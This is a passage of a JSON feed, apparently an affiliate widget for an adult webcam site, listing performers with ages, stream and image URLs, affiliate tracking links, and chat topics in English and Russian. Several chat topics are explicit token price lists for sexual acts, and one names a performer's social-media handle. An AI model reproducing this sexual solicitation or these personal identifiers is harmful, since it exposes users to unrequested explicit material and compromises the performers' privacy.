"https:\\/\\/bongacams.com\\/chat-popup\\/NatyDesiree\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NatyDesiree?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NatyDesiree\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_NatyDesiree.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_NatyDesiree\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_NatyDesiree\\/playlist.m3u8\",\"chat_topic\":\"GOAL: Explosive SQUIRT SHOW in @remain tokens left  Get Me Weaker With My levels 11221113331000\",\"chat_topic_ru\":\"Indulge your Naughty Desires with NatyDesiree! Join the Fun Now!\",\"flags\":[\"american\",\"romanian\"],\"online_time\":1835,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NatyDesiree\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3498,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"sasiskaaa\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/b92d6d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/b92d6d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/b92d6d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":3196,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":2972,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"FLABARpara\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FLABARpara\",\"display_name\":\"FLABARpara\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/18a\\/2fd\\/f5610c7eaf92e8ff018c947ad3d98d8a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/18a\\/2fd\\/xbig_lq\\/0b1b56.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/18a\\/2fd\\/xbig_lq\\/0b1b56.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/18a\\/2fd\\/xbig\\/0b1b56.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FLABARpara\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FLABARpara\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FLABARpara\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FLABARpara?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FLABARpara\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_FLABARpara.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_FLABARpara\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_FLABARpara\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5924,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FLABARpara\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1478,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sweety-couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sweety-couple\",\"display_name\":\"Maliinaa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/233\\/12b\\/7c8211238bd9d1997b9f5c0b87ac434b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/233\\/12b\\/xbig_lq\\/10d2ae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/233\\/12b\\/xbig_lq\\/10d2ae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/233\\/12b\\/xbig\\/10d2ae.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sweety-couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sweety-couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sweety-couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sweety-couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sweety-couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_Sweety-couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_Sweety-couple\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Sweety-couple\\/playlist.m3u8\",\"chat_topic\":\"!NEW! videos in our profile for a nice price ;)  ANAL Alice - @total total, @remain remaining.\",\"chat_topic_ru\":\"!\\u041d\\u041e\\u0412\\u042b\\u0415! \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u043f\\u043e \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0439 \\u0446\\u0435\\u043d\\u0435!  \\u0410\\u041d\\u0410\\u041b \\u0410\\u043b\\u0438\\u0441\\u044b - @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c. \",\"flags\":[\"american\",\"russian\"],\"online_time\":4239,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sweety-couple\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1458,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a85f4d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a85f4d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/a85f4d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":2071,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1444,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ELENA-XXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ELENA-XXX\",\"display_name\":\"_Marilyn_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/052\\/25c\\/03b\\/ca99ab12f3ceebd23dc3ff4639d0ee3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f22efb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig_lq\\/f22efb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/052\\/25c\\/03b\\/xbig\\/f22efb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ELENA-XXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ELENA-XXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ELENA-XXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ELENA-XXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_ELENA-XXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_ELENA-XXX\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_ELENA-XXX\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2 tokens. Favorite vibration 55 \\u2764Feet 80 tokens, Ass - 85 tokens, Boobs - 120 tokens, Cam2Cam - 150, Pussy and Ass - 225 tokens, Facesitting - 335, Completely naked - 404 tokens \\u2764ANAL 490 tokens + full private\\u2764 Squirt show - 2222 tokens\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 55 \\u2764\\u0421\\u0442\\u0443\\u043f\\u043d\\u0438 80 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041f\\u043e\\u043f\\u043a\\u0430 85 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0413\\u0440\\u0443\\u0434\\u044c 120, \\u041a\\u0430\\u043c\\u0435\\u0440\\u0430 150, \\u041a\\u0438\\u0441\\u043a\\u0430 \\u0438 \\u043f\\u043e\\u043f\\u043a\\u0430 225, \\u0421\\u0435\\u0441\\u0442\\u044c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e 335, \\u0413\\u043e\\u043b\\u0430\\u044f \\u043f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e 404 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u2764\\u0410\\u041d\\u0410\\u041b 490 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u043f\\u043e\\u043b\\u043d\\u044b\\u0439 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 2222 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0421\\u041a\\u0418\\u0414\\u041e\\u041a \\u041d\\u0415\\u0422! \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0425 \\u0428\\u041e\\u0423 \\u041d\\u0415\\u0422!\",\"flags\":[\"american\",\"russian\"],\"online_time\":4654,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ELENA-XXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1417,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"yoursweettreats\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/yoursweettreats\",\"display_name\":\"yoursweettreats\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cb\\/118\\/1b3\\/3c9b406c2dd778d4d4fe21a25ec91968_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/118\\/1b3\\/xbig_lq\\/442ad8.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/118\\/1b3\\/xbig_lq\\/442ad8.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/118\\/1b3\\/xbig\\/442ad8.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/yoursweettreats\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/yoursweettreats\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/yoursweettreats\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/yoursweettreats?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/yoursweettreats\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_yoursweettreats.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_yoursweettreats\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_yoursweettreats\\/playlist.m3u8\",\"chat_topic\":\"hello:)toy work from 10 tk! check tip menu for commands :) in pvt lesbian show, if u want anything else let me know before pvt what do u wanna see :) follow from 1000 spent tk ;)\",\"chat_topic_ru\":\"hello:)toy work from 10 tk! check tip menu for commands :) in pvt lesbian show, if u want anything else let me know before pvt what do u wanna see :)\",\"flags\":[\"american\"],\"online_time\":1894,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_yoursweettreats\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1364,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sochnayaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sochnayaaa\",\"display_name\":\"Dikiy_Angel\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/002e36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig\\/002e36.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sochnayaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sochnayaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sochnayaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_sochnayaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_sochnayaaa\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_sochnayaaa\\/playlist.m3u8\",\"chat_topic\":\"lovens Levels \\u2764 69 tok \\u2764 169 tokens-RANDOM\\u2764 444-THE STRONGEST VIBRATION OF LOVENS\\u2764 999 tok - ORGASM CUM\\u2764 BOOBS 333\\u2764 ASS 222 \\u2764TIP MENUPRIVAT\\u2764inst dikiy_angel_model\",\"chat_topic_ru\":\" \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421\\u0410 \\u2764 69 tok \\u2764 169 tokens-\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c \\u2764 444-\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u2764 999 tok - \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e\\u042e\\u042e\\u042e\\u042e \\u2764 inst : dikiy_angel_model \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":351,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sochnayaaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1105,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"svyataya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/svyataya\",\"display_name\":\"kasta\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/a96513.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/a96513.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig\\/a96513.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/svyataya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/svyataya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/svyataya\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_svyataya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_svyataya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_svyataya\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u044b \\u0442\\u0435\\u0431\\u044f \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043d\\u043e\\u0432\\u0430)\\u0412\\u0441\\u0435 